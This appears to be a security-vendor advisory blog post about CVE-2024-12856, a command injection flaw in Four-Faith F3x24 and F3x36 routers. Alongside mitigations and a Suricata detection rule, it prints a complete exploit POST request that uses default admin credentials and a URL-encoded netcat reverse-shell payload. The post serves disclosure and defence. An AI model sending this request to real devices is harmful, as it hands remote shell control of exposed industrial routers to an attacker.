
Four-Faith Routers Exploited Through CVE-2024-12856 Vulnerability
A newly discovered vulnerability, tracked as CVE-2024-12856, is actively being exploited in Four-Faith routers. This vulnerability allows attackers to remotely control affected devices by establishing reverse shells, posing significant risks for industries relying on these routers.
First reported on December 20, 2024, the flaw is due to the routers still being configured with default credentials, making them easy targets for attackers. In this blog, we’ll outline the details of this vulnerability, its exploitation, and recommended actions for securing affected devices.
What is CVE-2024-12856?
CVE-2024-12856 is identified as a post-authentication OS command injection vulnerability, stemming from the /apply.cgi endpoint on Four-Faith routers.

Vulnerability card of CVE-2024-12856 (SOCRadar Vulnerability Intelligence)
VulnCheck clarifies that CVE-2024-12856 should not be confused with CVE-2019-12168, which is a previous Four-Faith router vulnerability leading to Remote Code Execution (RCE). While both vulnerabilities exploit the /apply.cgi endpoint, they target different underlying components.
What Are the Affected Products and the Scope of the Vulnerability?
The vulnerability affects Four-Faith routers, specifically the F3x24 and F3x36 models. These routers are commonly deployed in industries such as telecommunications, energy, transportation, automation, telemetry, finance, and in IoT (Internet of Things) and M2M (Machine-to-Machine) applications.
According to Censys data, there are currently about 15,000 internet-facing devices that are exposed online and susceptible to this vulnerability, which raises the possibility of widespread exploitation.
How Attackers Are Exploiting Four-Faith Routers
The exploitation starts with an attacker sending a malicious POST request to the router’s /apply.cgi endpoint, specifically targeting the adj_time_year parameter. This parameter is typically used for system time adjustments, but attackers exploit it to inject OS commands and execute remote code.
The crafted request allows the attacker to run shell commands, establishing a reverse shell. Then, the attacker can modify configuration files to maintain persistence and further explore the network.
For example, the POST request can look like this:
POST /apply.cgi HTTP/1.1
Host: 192.168.1.1:90
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
Content-Length: 296
Authorization: Basic YWRtaW46YWRtaW4=
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
adj_time_sec=32&change_action=gozila_cgi&adj_time_day=27&adj_time_mon=10&adj_time_hour=11&adj_time_year=%24%28cd+%2Ftmp%2F%3B+mknod+bOY+p%3Bcat+bOY%7C%2Fbin%2Fsh+-i+2%3E%261%7Cnc+192.168.1.206+1270+%3EbOY%3B+rm+bOY%3B%29&adj_time_min=35&submit_button=index&action=Save&submit_type=adjust_sys_time
Once the attack is successful, the attacker gains remote access to the device, and the following processes are observed:
- A shell command is executed that creates a reverse shell connection to the attacker’s server.
- The attacker can modify the router’s configuration, making the exploit persistent and facilitating further attacks.
Exploitation attempts targeted devices with default credentials, and VulnCheck has detected an IP address, 178.215.238[.]91, associated with these attempts. Researchers also note that a November 2024 report highlighted the exploitation of this vulnerability, with the observed User-Agent matching, though the payload used was different.
Secure Your Digital Environment Now with SOCRadar’s Vulnerability Intelligence
With the right Vulnerability Intelligence solution, you can stay ahead of threats and reduce exposure by knowing about vulnerabilities before they’re exploited in the wild.
SOCRadar’s Vulnerability Intelligence module makes it easy to track and manage vulnerabilities across your digital landscape. You’ll receive real-time alerts on newly discovered vulnerabilities, detailed insights into how they could impact your assets, and guidance on prioritizing patching based on risk.
Track the newest CVEs and hacker trends with SOCRadar’s Vulnerability Intelligence
Our platform continuously monitors global threat intelligence feeds, ensuring you always have up-to-date information on vulnerabilities that matter most. In addition to Vulnerability Intelligence, SOCRadar’s Attack Surface Management (ASM) module helps you track and manage your digital assets, providing a comprehensive view of your exposure. You can track updates, exploits, and the status of patches all from a single, user-friendly dashboard – allowing you to quickly assess the impact and prioritize remediation efforts.
SOCRadar’s Attack Surface Management module, Company Vulnerabilities
Recommended Actions
Immediate action is required to mitigate the risk posed by CVE-2024-12856. Here are the recommended steps for organizations using affected Four-Faith routers:
- Update Firmware: Ensure that your Four-Faith routers are running the latest firmware, as a patch may address the vulnerability. Contact Four-Faith for guidance on available patches and firmware versions.
- Change Default Credentials: Replace any default credentials with strong, unique passwords to prevent unauthorized access. This simple step can drastically reduce the likelihood of exploitation.
- Monitor and Detect Exploitation: Use detection rules or intrusion detection systems to identify any attempts to exploit the vulnerability. Researchers have provided the below Suricata rule that can detect exploitation attempts based on the malicious POST requests.
alert http any any -> any any (
msg:"VULNCHECK Four-Faith CVE-2024-12856 Exploit Attempt";
flow:to_server;
http.method; content:"POST";
http.uri; content:"/apply.cgi"; startswith;
http.header_names; content:"Authorization";
http.request_body; content:"change_action=";
content:"adjust_sys_time";
pcre:"/adj_time_[^=]+=[a-zA-Z0-9]*[^a-zA-Z0-9=]/";
classtype:web-application-attack;
reference:cve,CVE-2024-12856;
sid:12700438; rev:1;)
- Limit Internet Exposure: If possible, restrict internet access to the routers to prevent external attackers from targeting them. This can be achieved by using firewalls or VPNs to limit exposure to trusted networks.
- Regular Audits: Conduct regular audits of your IoT and M2M devices to ensure they are properly secured and up-to-date. Regular security assessments can help identify and mitigate vulnerabilities before they are exploited.


































